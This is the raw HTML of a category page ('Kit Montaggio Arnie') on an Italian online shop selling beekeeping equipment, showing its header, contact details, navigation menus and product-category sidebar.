				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       	commerciale@apicolturaitalia.com			       </span>
			  </a>
			</li>
			
						<li>
			  <a href="#" onclick="event.preventDefault()" class="tooltip" title="09:00 - 17:00 ">
			  	   <i class="icon-clock" aria-hidden="true" style="font-size:16px;"></i>			        <span>09:00 - 17:00</span>
			  </a>
			 </li>
			
						<li>
			  <a href="tel:+39 3716130461" class="tooltip" title="+39 3716130461">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span>+39 3716130461</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-box">
              <li class="html custom html_topbar_left">"Insieme nel magico mondo delle Api"</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.apicolturaitalia.it/" title="Apicoltura Italia - Apicoltura online, prodotti e accessori per l&#8217;apicoltura di alta qualit&agrave;, prezzi economici per il materiale apistico direttamente a casa tua o nel tuo apiario" rel="home">
		<img width="1020" height="253" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-SENZA-SITO-trasparente-2-1400x347.png" class="header_logo header-logo" alt="Apicoltura Italia"/><img  width="1020" height="253" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-SENZA-SITO-trasparente-2-1400x347.png" class="header-logo-dark" alt="Apicoltura Italia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
              <li class="header-divider"></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Apicolturaitalia" target="_blank" data-label="Facebook" class="icon primary button round tooltip facebook" title="Seguici su Facebook" aria-label="Seguici su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/apicoltura_italia/" target="_blank" data-label="Instagram" class="icon primary button round tooltip instagram" title="Seguici su Instagram" aria-label="Seguici su Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:commerciale@apicolturaitalia.com" data-label="E-mail" target="_blank" class="icon primary button round tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+393332407077" data-label="Phone" target="_blank" class="icon primary button round tooltip phone" title="Chiamaci" aria-label="Chiamaci" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="cart-item has-icon has-dropdown">

<a href="https://www.apicolturaitalia.it/cart/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.apicolturaitalia.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://www.apicolturaitalia.it/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Accedi" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Accedi			</span>
				</a>


</div>

</li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.apicolturaitalia.it/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.apicolturaitalia.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-medium nav-uppercase">
                    <li id="menu-item-3336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3336 menu-item-design-custom-size has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Api Shop<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3291 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
		<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
		<li id="menu-item-3335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3335"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
	<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3286 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
		<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
	<li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4330 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-4333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-3302 active menu-item-design-default has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Arnie e Accessori<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3309 active nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant-Cubo</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
		<li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3315 active"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/" aria-current="page">Kit Montaggio Arnie</a></li>
		<li id="menu-item-3328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3328"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
	</ul>
</li>
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3324 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
		<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3326"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3327"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
		<li id="menu-item-6715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6715"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
	</ul>
</li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3303 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi Regina</a></li>
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
	<li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3316 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3317"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3318"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
		<li id="menu-item-3319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3319"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3320"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
		<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3322"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
		<li id="menu-item-4232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4232"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3331 menu-item-design-default has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Smielatori e Maturatori<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3334"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
	<li id="menu-item-3333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
	<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4170"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
	<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5374"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
	<li id="menu-item-6719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6719"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3329 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/" class="nav-top-link">Cura delle Api</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/" class="nav-top-link">Accessori</a></li>
<li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/" class="nav-top-link">Kit Apicoltura</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395 menu-item-design-default"><a href="https://www.apicolturaitalia.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://www.apicolturaitalia.it">Home</a> <span class="divider">&#47;</span> <a href="https://www.apicolturaitalia.it/shop/">Negozio</a> <span class="divider">&#47;</span> <a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a> <span class="divider">&#47;</span> <a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a> <span class="divider">&#47;</span> Kit Montaggio Arnie</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtra</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Visualizzazione di 5 risultati<span class="screen-reader-text">Prezzo: dal più economico</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price"  selected='selected'>Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-21" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorie prodotto</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-184 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a><ul class='children'>
<li class="cat-item cat-item-493"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>	<ul class='children'>
<li class="cat-item cat-item-32"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
<li class="cat-item cat-item-33"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
<li class="cat-item cat-item-34"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
<li class="cat-item cat-item-35"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
<li class="cat-item cat-item-127"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
<li class="cat-item cat-item-126"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
<li class="cat-item cat-item-128"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-27 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>	<ul class='children'>
<li class="cat-item cat-item-154"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
<li class="cat-item cat-item-155"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
<li class="cat-item cat-item-28"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
<li class="cat-item cat-item-29"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
<li class="cat-item cat-item-423"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>	<ul class='children'>
<li class="cat-item cat-item-158"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
<li class="cat-item cat-item-157"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent current-cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a><ul class='children'>
<li class="cat-item cat-item-20 cat-parent current-cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-91"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant</a></li>
<li class="cat-item cat-item-90"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
<li class="cat-item cat-item-88"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
<li class="cat-item cat-item-93"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
<li class="cat-item cat-item-92 current-cat"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/">Kit Montaggio Arnie</a></li>
	</ul>
</li>
